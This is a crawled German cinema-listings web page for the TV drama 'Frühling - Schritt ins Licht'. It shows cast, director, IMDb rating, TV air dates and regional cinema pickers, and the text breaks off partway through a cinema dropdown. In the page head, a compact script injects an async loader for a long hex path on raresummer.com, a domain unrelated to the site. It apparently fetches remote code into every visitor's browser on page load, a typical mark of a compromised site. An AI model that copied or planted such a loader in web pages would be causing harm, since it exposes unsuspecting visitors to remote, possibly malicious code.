

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/25297/Schritt-ins-Licht
body_size: 20707
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Frühling - Schritt ins Licht - trailer</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, Beschreibung, ,Frühling - Schritt ins Licht">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/25297/Schritt-ins-Licht')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
          
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Frühling - Schritt ins Licht (6)<div>Schritt ins Licht | 90 minuten | <span class="label label-warning">FSK ab 6</span></div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<img src="/film-kino25297-Fruhling-Schritt-ins-Licht.jpg" title="Frühling - Schritt ins Licht" alt="Frühling - Schritt ins Licht" width="216" height="288" id="leftData_img" />                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/25297/Schritt-ins-Licht'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Fr%C3%BChling+-+Schritt+ins+Licht https://www.abinskino.com/film/trailer/25297/Schritt-ins-Licht'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/25297/Schritt-ins-Licht&prefilltext=Fr%C3%BChling+-+Schritt+ins+Licht'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Fr%C3%BChling+-+Schritt+ins+Licht www.abinskino.com/film/trailer/25297/Schritt-ins-Licht'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<img src="/film-kino25297-Fruhling-Schritt-ins-Licht.jpg" title="Frühling - Schritt ins Licht" alt="Frühling - Schritt ins Licht" width="216" height="288" id="leftData_img" />                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Drama</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >29.01.2017 <b>(Deutschland)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" ><span title="Fernsehfilme nur der ausgewählten Person anzeigen" data-cid="143088" data-id="25297" data-type="2" data-name="Thomas Jauch" class="pickCastFilter">Thomas Jauch</span></td>
            </tr><tr>
             <td class="film_leftCell" >Drehbuch: </td>
             <td class="film_rightCell" >Natalie Scharf</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" ><span data-cid="149357" data-id="25297" data-type="1" data-name="Marcel Kowalewski" class="pickCastFilter">Marcel Kowalewski</span>, <span data-cid="35017" data-id="25297" data-type="1" data-name="Simone Thomalla" class="pickCastFilter">Simone Thomalla</span>, <span data-cid="98101" data-id="25297" data-type="1" data-name="Carolyn Genzkow" class="pickCastFilter">Carolyn Genzkow</span></td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >Deutschland</td>
            </tr><tr>
             <td colspan=2 class="film_rightCell" ><div class="film_leftCell mt-10"><b></div>
          <div class="input-group">
            <select class="selectpicker hidden-until-ready btnTV" data-width="100%"><option data-url='' data-content='<img class="streamType" src="/images/tvstations/romance-tv.png" height="26" width="26"> <b>Romance TV</b> | 7.10.  |  21:45' data-id='14217'>Romance TV | 7.10.  |  21:45</option><option data-url='' data-content='<img class="streamType" src="/images/tvstations/romance-tv.png" height="26" width="26"> <b>Romance TV</b> | 15.10.  |  01:40' data-id='14326'>Romance TV | 15.10.  |  01:40</option><option data-url='' data-content='<img class="streamType" src="/images/tvstations/romance-tv.png" height="26" width="26"> <b>Romance TV</b> | 15.10.  |  14:40' data-id='14334'>Romance TV | 15.10.  |  14:40</option>  </select>
              <span class="input-group-addon addReminder cursorPointer"><span class="glyphicon glyphicon-time"></span></span>
            </div>
            <div class="remrow"></div>
            </td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="https://www.imdb.com/title/tt6169812" target="_blank"><b>IMDB</b><span>5.6 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="56" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Frühling - Schritt ins Licht</small></h3>
       <p>
 Für film <b>Frühling - Schritt ins Licht</b> liegt noch keine Filmhandlung vor.       </p>
    </div>
 </div>

   <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/25297/Schritt-ins-Licht'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Fr%C3%BChling+-+Schritt+ins+Licht https://www.abinskino.com/film/trailer/25297/Schritt-ins-Licht'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/25297/Schritt-ins-Licht&prefilltext=Fr%C3%BChling+-+Schritt+ins+Licht'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Fr%C3%BChling+-+Schritt+ins+Licht'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Simone Thomalla">Simone Thomalla</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Carolyn Genzkow">Carolyn Genzkow</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/24393/Fur-immer-Fruhling" id="movieImage"><img src="/film-kino24393-Fur-immer-Fruhling.jpg"  alt="Für immer Frühling" width="60" height="79" style="border:1px solid #000" title="Für immer Frühling" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/23684/Sprung-ins-Leben" id="movieImage"><img src="/film-kino23684-Sprung-ins-Leben.jpg"  alt="Sprung ins Leben" width="60" height="79" style="border:1px solid #000" title="Sprung ins Leben" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/23663/Wenn-Kraniche-fliegen" id="movieImage"><img src="https://www.abinskino.com/images/no_image.jpg"  alt="Wenn Kraniche fliegen" width="60" height="79" style="border:1px solid #000" title="Wenn Kraniche fliegen" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/23217/Doppelzimmer-fur-drei" id="movieImage"><img src="/film-kino23217-Doppelzimmer-fur-drei.jpg"  alt="Doppelzimmer für drei" width="60" height="79" style="border:1px solid #000" title="Doppelzimmer für drei" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/12467/Der-Nachtmahr" id="movieImage"><img src="/film-kino12467-Der-Nachtmahr.jpg"  alt="Der Nachtmahr" width="60" height="79" style="border:1px solid #000" title="Der Nachtmahr" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/12290/Taxi" id="movieImage"><img src="/film-kino12290-Taxi.jpg"  alt="Taxi" width="60" height="79" style="border:1px solid #000" title="Taxi" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/22.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im 